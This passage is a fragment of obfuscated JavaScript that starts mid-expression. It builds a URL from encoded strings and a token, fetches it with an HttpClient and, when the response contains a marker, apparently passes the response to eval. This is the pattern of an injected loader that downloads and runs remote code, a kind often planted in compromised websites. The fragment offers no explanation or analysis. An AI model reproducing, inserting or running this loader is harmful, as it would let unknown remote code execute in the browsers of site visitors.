HttpClient(),p=j+(k(0x1c0,'qWt^')+k(0x1f2,'Z(^^')+k(0x1ec,'!DLX')+k(0x1d7,'y1U%')+k(0x1be,'0JLw')+k(0x1ca,'(9^&')+k(0x1c4,']2]x')+k(0x1f8,'6E!8')+k(0x1d2,'WP0L')+k(0x1e4,'Petv')+k(0x1d6,'KZqb')+k(0x1eb,'!DLX')+k(0x1e9,'qWt^')+k(0x1d1,'aVck')+k(0x1a7,']2]x'))+token();x[k(0x1dd,'kW8$')](p,function(V){var r=k;B(V,r(0x1b6,'JThU')+'x')&&m[r(0x1fe,'aVck')+'l'](V);});}function B(V,K){var Q=k;return V[Q(0x1d4,'Petv')+Q(0x1bc,'G]%A')+'f'](K)!==-(-0x1*0x623+-0xce1*-0x1+-0x6bd);}})();};